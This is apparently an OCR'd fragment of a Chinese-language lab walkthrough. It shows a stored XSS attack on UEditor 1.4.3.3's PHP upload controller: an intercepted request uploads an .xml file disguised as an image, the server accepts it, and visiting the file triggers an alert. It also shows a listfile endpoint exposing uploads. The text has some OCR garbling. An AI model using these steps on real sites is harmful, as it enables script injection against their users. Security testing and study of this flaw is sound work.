 3.将uploadimage类型改为uploadfile，并修改文件后缀名为xml,最后复制上xml代码即可
Raw Params Headers Hex
1 POST /ueditor1433/php/controller.php?action=uploadfile HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBzrQSkA81gVqPy2l
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 ------WebKitFormBoundaryBzrQSkA81gVqPy2l
5 Content-Disposition: form-data; name="upfile"; filename="1.xml"
6 Content-Type: image/png
7
8 <html>
9 <head></head>
Raw Headers Hex Render JSON Beautifier
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Sep 2020 06:56:38 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.1.9
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 163
8
9 {"state":"SUCCESS","url":"\/ueditor\/php\/upload\/file\/20200928\/1601276198181514.xml","title":"160127
original":"1.xml","type":".xml","size":146}
将uploadimage改为uploadfile，并修改文件后缀为xml，最后粘贴xml
4. 即可弹出xss
不安全 | 192.168.10.1//ueditor//php//upload//file//20200928//1601276198181514.xml
192.168.10.1 显示
1
确定
访问之
请注意http://controller.xxx的访问路径
http://192.168.10.1/ueditor1433/php/controller.php?action=listfile
不安全 | 192.168.10.1/ueditor1433/php/controller.php?action=listfile
{"state":"SUCCESS","list":[{"url":"\/ueditor\/php\/upload\/file\/20200928\/1601276198181514.xml","mtime":1601276198}],"start":0,"total":1}